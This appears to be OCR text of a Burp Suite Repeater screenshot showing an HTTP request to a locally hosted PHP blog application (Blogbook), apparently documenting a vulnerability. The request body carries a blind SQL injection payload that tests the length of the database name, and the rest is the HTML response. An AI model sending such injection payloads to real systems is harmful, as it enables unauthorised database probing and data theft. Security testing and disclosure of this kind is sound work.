 Dashboard Target Repeater Proxy Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions CSRF Deserialization Scanner Autowasp APIKit HaE Settings
1 × 3 × 4 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: localhost
3 Content-Length: 59
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Origin: http://localhost
9 Content-Type: application/x-www-form-urlencoded
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/search.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=m31f0c6i8bn1rg0ouck5khsgp4
21 Connection: close
22
23 search=%27+AND+LENGTH%28DATABASE%28%29%29+%3E+9+%23&submit=
Search 0 highlights
Response
Pretty Raw Hex Render \n
239 href="user.php?u_id=56"><i
240 class="glyphicon glyphicon-edit"> captcha</i></a>
241 </button>
242 </div>
243 </h5>
244 <p>
245 <button type="button" class="btn btn-sml btn-primary"><i
246 class="glyphicon glyphicon-tags"> Hacktoberfest-21</i></
button>
247
248
249 <!-- <i class="fa fa-pencil-square-o"></i> captcha -->
250 <button type="button" class="btn btn-sml btn-warning"><i
251 class=" glyphicon glyphicon-comment"> 8</i></button>
252 <button type="button" class="btn btn-sml btn-success"><i
253 class="glyphicon glyphicon-eye-open"></i> 235</button>
254 </p>
255 <p><a href="post.php?p_id=52"
256 style="text-decoration:none">Hello guys welcome to Blogbook.
257 If you are fond of reading blogs then you might find tha most websites are of a particular
niche. We have to secach for different websites for different information. So We came up with
a idea of providing a sytem to connect different bloggers and readers at a single place.
258 &nbsp;
259 At present this is a very new website and a lots of modifications needed especially in front
end. We will be udating it soon. Till then what are you waiting for go and register and and
start writing your own blog.
260 &nbsp;
261 Thank You.</a></p>
262 <a href="post.php?p_id=52" class="btn1 btn--with-icon"><i
263 class="btn-icon glyphicon glyphicon-arrow-right"></i>READ MORE
</a>
264 </div>
265 </article>
266 </a>
267 </div>
268 </div>
269 <section class="detail-page">
270 <div class="container ">
271
272 </div>
273 </section>
274 <div class="row" style="margin-top: 10px;">
275 <div class="col-6">
276 <article class="blog-card" style="z-index: 100;">
277 <div class="blog-card__background">
No results × 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 6
Inspector
Notes
Done 41,198 bytes | 7 millis